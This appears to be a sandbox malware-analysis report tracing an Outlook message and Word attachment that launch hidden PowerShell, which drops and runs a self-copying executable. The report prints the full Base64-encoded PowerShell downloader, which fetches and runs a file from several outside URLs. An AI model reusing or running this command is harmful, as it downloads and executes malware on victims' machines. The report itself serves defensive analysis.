
Manual execution by user
- explorer.exe (PID: 4040)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .msg | | | Outlook Message (41.3) |
|---|---|---|
| .oft | | | Outlook Form Template (24.1) |
| .doc | | | Microsoft Word document (18.6) |
| .doc | | | Microsoft Word document (old ver.) (11) |
Total processes
47
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1296 | powershell -w hidden -en JABHAGUAagBpAHcAdwB2AHAAcgBnAGQAPQAnAFIAcQBlAGMAdgBnAGsAYwBxAGEAYwBrACcAOwAkAE8AbAB1AHAAcQBuAHEAcwAgAD0AIAAnADYANAA0ACcAOwAkAEkAZgB4AHgAbgB2AHcAdgB2AHkAYQA9ACcATgB1AGYAegBlAHEAZAB5ACcAOwAkAFoAZgBnAHgAcwB6AGQAbAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQATwBsAHUAcABxAG4AcQBzACsAJwAuAGUAeABlACcAOwAkAFUAbABiAGwAcQBkAGcAeABmAHoAPQAnAEwAagBmAHcAeQB1AHYAaQBkACcAOwAkAFEAcABoAHgAbwB6AG8AawB1AHQAPQAuACgAJwBuACcAKwAnAGUAdwAtAG8AYgBqAGUAYwAnACsAJwB0ACcAKQAgAE4ARQBUAC4AVwBlAEIAQwBsAEkARQBOAHQAOwAkAFYAcQBqAGkAcwB6AGsAZgA9ACcAaAB0AHQAcAA6AC8ALwB0AHUAaQB4AGEAYwBoAHQAYQB5AC4AbgBlAHQALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AQgB6ADMAdQAxAG4ANwBoAC8AKgBoAHQAdABwADoALwAvAHQAbwBjAHQAcgBhAG4AdABhAG0AdABpAGUAbgAuAGMAbwBtAC8AaQB0AHIAYQB0AG8AcwBfAHgAYQBuAGEAcgBpAG8ALwAzAGcANQAvACoAaAB0AHQAcAA6AC8ALwBjAGUAbwBmAGwAeQAuAG4AZQB0AC8AegBvAG8AbQBfAHAAYQBnAGUAZABhAHQAYQAvAHUAegAxADIAcgBLAGgAbwA1AC8AKgBoAHQAdABwADoALwAvAGsAbABiAGEAeQAuAG4AZQB0AC8AdwBwAC0AYQBkAG0AaQBuAC8ASAAvACoAaAB0AHQAcAA6AC8ALwBwAGgAbwBuAGcAdgBlAHEAdQBhAG4AZwB0AHIAYQBuAGcALgBjAG8AbQAvAGUAbQBhAGkAbAAtAGYAcgBpAGUAbgBkAC8AaQBrADUANAB1ADMALwAnAC4AIgBzAFAATABgAEkAVAAiACgAJwAqACcAKQA7ACQASABvAHYAdgBkAGcAegB1AG8AdgA9ACcATABtAGoAZwByAG8AYgB2ACcAOwBmAG8AcgBlAGEAYwBoACgAJABGAHoAYgBzAGQAeQB0AG4AcQB6ACAAaQBuACAAJABWAHEAagBpAHMAegBrAGYAKQB7AHQAcgB5AHsAJABRAHAAaAB4AG8AegBvAGsAdQB0AC4AIgBkAGAAbwB3AE4ATABvAGAAQQBkAEYAaQBMAEUAIgAoACQARgB6AGIAcwBkAHkAdABuAHEAegAsACAAJABaAGYAZwB4AHMAegBkAGwAKQA7ACQARgBqAHcAdABpAHIAaQBkAGQAaAB6AGEAPQAnAFUAaQBkAHIAZgBmAHQAbABxAGcAdABrAHAAJwA7AEkAZgAgACgAKAAmACgAJwBHAGUAJwArACcAdAAtACcAKwAnAEkAdABlAG0AJwApACAAJABaAGYAZwB4AHMAegBkAGwAKQAuACIATABlAE4AYABnAHQAaAAiACAALQBnAGUAIAAzADAANgA2ADkAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAcwBgAFQAQQBSAFQAIgAoACQAWgBmAGcAeABzAHoAZABsACkAOwAkAEIAegBvAGwAagBtAHoAagB4AGkAbABsAD0AJwBEAGsAcwBuAG0AagBsAGsAcQByACcAOwBiAHIAZQBhAGsAOwAkAFMAcAB6AHkAYwB1AHkAagBnAGEAbQBpAD0AJwBJAHQAdAB4AHQAaQB0AGQAZAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABDAGIAdgBpAHIAaQB4AGsAcQB0AGoAawA9ACcAUgBtAGkAZwBjAHkAawB6AGYAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 1704 | "C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe" | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | — | 644.exe | |||||||||||
User: admin Company: ZZ. Software (Bart Roelant) Integrity Level: MEDIUM Description: TIP MFC Application Exit code: 0 Version: 1, 2, 0, 0 Modules
| |||||||||||||||
| 1948 | --d6864438 | C:\Users\admin\AppData\Local\serialfunc\serialfunc.exe | serialfunc.exe | ||||||||||||
User: admin Company: ZZ. Software (Bart Roelant) Integrity Level: MEDIUM Description: TIP MFC Application Exit code: 0 Version: 1, 2, 0, 0 Modules
| |||||||||||||||


| 2064 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\F7NOKRLC\5B2SQOVTRN3L4F2.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2120 | "C:\Users\admin\644.exe" | C:\Users\admin\644.exe | — | powershell.exe | |||||||||||
User: admin Company: ZZ. Software (Bart Roelant) Integrity Level: MEDIUM Description: TIP MFC Application Exit code: 0 Version: 1, 2, 0, 0 Modules
| |||||||||||||||
| 2236 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2392 | --16ce87b4 | C:\Users\admin\644.exe | 644.exe | ||||||||||||
User: admin Company: ZZ. Software (Bart Roelant) Integrity Level: MEDIUM Description: TIP MFC Application Exit code: 0 Version: 1, 2, 0, 0 Modules
| |||||||||||||||
| 2524 | "C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE" /f "C:\Users\admin\AppData\Local\Temp\doc.msg" | C:\Program Files\Microsoft Office\Office14\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Exit code: 0 Version: 14.0.6025.1000 Modules
| |||||||||||||||
| 4040 | "C:\Windows\explorer.exe" | C:\Windows\explorer.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
4 691
Read events
3 388
Write events
1 204
Delete events
99
Modification events
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1334182068 | |||
| (PID) Process: | (2524) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources |
| Operation: | write | Name: | UISnapshot |
Value: 1033;1046;1036;1031;1040;1041;1049;3082;1042;1055 | |||
Executable files
2
Suspicious files
6
Text files
27
Unknown types
9



Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2524 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRA860.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2524 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\~DFA602849562CCD69B.TMP | — | |
MD5:— | SHA256:— | |||
| 2524 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\F7NOKRLC\5B2SQOVTRN3L4F2 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC0F9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2064 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_EFB474FC-B5BF-41F3-AD83-21E50B810CA0.0\7B9BEF5F.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
